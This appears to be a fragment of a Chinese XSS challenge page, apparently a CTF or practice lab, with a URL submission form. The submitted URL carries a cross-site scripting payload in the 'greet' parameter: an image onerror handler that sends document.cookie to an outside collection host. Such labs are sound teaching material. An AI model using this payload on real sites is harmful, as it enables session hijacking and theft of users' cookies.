 有没有有趣的连接鸭，给我看看呢
由于服务器配置原因，请不要用脚本恶意刷请求，否则后果自负
URL:
http://120.78.185.175:5000/hachp1/love/index.php?greet=%3Cimg/src=x%20onerror=%22a=%27http://120.78.185.175/xss/myxss?s=
%27%2Bdocument.cookie;new%20Image().src=a%22%3E
提交